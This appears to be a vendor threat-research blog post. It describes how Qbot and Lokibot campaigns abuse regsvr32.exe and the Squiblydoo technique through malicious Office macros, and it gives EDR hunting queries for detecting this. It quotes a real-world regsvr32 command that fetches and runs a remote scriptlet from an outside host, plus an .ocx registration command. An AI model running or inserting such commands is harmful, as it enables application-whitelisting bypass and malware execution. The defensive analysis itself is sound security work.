Research by Pritam Salunkhe & Shilpesh Trivedi
The Uptycs threat research team has been observing an increase in utilization of regsvr32.exe heavily via various types of Microsoft Office documents. During our analysis of these malware samples, we have identified that some of the malware samples belonged to Qbot and Lokibot attempting to execute .ocx files.
This blog details the use of regsvr32.exe along with Squiblydoo technique, insights from our threat intelligence systems and Uptycs EDR detections.
Regsvr32 Utility & Squiblydoo Technique
Regsvr32 is a Microsoft-signed command line utility in Windows which allows users to register and unregister DLLs (Dynamic Link Library). By registering a DLL file, information is added to the central directory (Registry) so that it can be used by Windows. This makes it easier for other programs to make use of the functionalities of the DLLs.
Threat actors can use regsvr32 for loading COM scriptlets to execute DLLs. This method does not make changes to the Registry as the COM object is not actually registered but executed. This technique is often referred to as the Squiblydoo technique allowing threat actors to bypass application whitelisting during the execution phase of the attack kill chain.

Example - regsvr32.exe" /s /n /u /i:http://lyncdiscover.2bunny.com/Autodiscover scrobj.dll
The detection and the detection graph provided via Uptycs EDR is shown below (see Figure 1).
Figure 1: Squiblydoo Technique
Insights From Our Threat Intelligence Systems
Using the data from our customer telemetry and threat intelligence systems, the Uptycs Threat Research team has observed over 500+ samples using regsvr32.exe to register .ocx files.
Example - regsvr32 -e -n -i:&Tiposa!G22& C:\\ProgramData\\Dotr4.ocx
The timeline of the samples leveraging regsvr32 identified in our intelligence systems is shown below (see Figure 2).

97% of these samples belonged to malicious Microsoft Office documents such as Excel spreadsheet files carrying .xlsb or .xlsm extensions.
Microsoft Excel - xlsm/xlsb documents with embedded macros and techniques to hinder analysis which usually downloads or executes a malicious payload from the URL using the formulas in the macros.
Microsoft Word/Rich Text Format data/Composite Document - .doc, .docx, or .docm files embedded with malicious macros that downloads a malicious payload from the URL using the formulas in the document.
Uptycs EDR detects the suspicious execution of regsvr32 used in various tactics and techniques of the MITRE ATT&CK framework (Defensive Evasion and Signed Binary Proxy Execution, respectively) and provides telemetry with parent/child process relationships, correlation and threat intelligence.
The detection and the detection graph provided via Uptycs EDR is shown below (see Figures 4 and 5).
Figure 4: Uptycs EDR Detection of malicious regsvr32 usage
Figure 5: Registering .ocx file using regsvr32
Identifying Suspicious regsvr32 Executions
Because regsvr32 is often used for legitimate daily operations, it poses a challenge for traditional security solutions and security teams monitoring this process for malicious activities.
The security teams can monitor for the following aspects:
- The parent/child process relationships where regsvr32 is executed with parent process of Microsoft Word or Microsoft Excel.
- It can be identified by looking for regsvr32.exe executions that load the scrobj.dll which executes the COM scriptlet.
Uptycs EDR uses a multi-layered detection approach that only detects attacks using the Squiblydoo technique but also prioritizes incidents based on a custom composite score and severity. This reduces alert fatigue and allows analysts to focus on critical incidents first. Alongside the detection via behavioral rules, Upytcs’ advanced correlation engine provides more insights corresponding to an alert.
In addition, Uptycs customers can use the following hunting queries to identify the malicious usage of regsvr32.exe:
- Select * from process_events where ( path like ‘%System32\regsvr32.exe’ or path like ‘%System32\regsvr32.exe’ ) and (( cmdline like ‘%-i%’ or cmdline like ‘%/i%’ ) and (cmdline like ‘%.ocx%’ or cmdline like ‘%scrobj.dll%’))
- Select * from process_events where ( path like ‘%System32\regsvr32.exe’ or path like ‘%System32\regsvr32.exe’ ) and (ancestor_list like ‘%WINWORD.EXE%’ OR ancestor_list like ‘%POWERPNT.EXE%’ OR ancestor_list like ‘%EXCEL.EXE%’ OR ancestor_list like ‘%powershell.exe%’)
The Indicators of Compromise (IOCs) associated with this are available on Github.